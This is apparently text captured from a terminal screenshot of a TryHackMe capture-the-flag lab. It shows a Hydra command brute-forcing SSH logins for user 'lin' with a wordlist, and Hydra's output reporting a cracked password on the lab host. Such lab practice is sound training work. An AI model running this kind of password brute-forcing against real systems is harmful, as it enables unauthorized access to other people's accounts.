 kamil@ubuntu ~/CTF/THM/bounty_hunter
hydra -l lin -P locks.txt ssh://$IP
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
 laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-03 20:37:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per
 task
[DATA] attacking ssh://10.10.120.61:22/
[22][ssh] host: 10.10.120.61   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-03 20:37:21
kamil@ubuntu ~/CTF/THM/bounty_hunter
255 ↲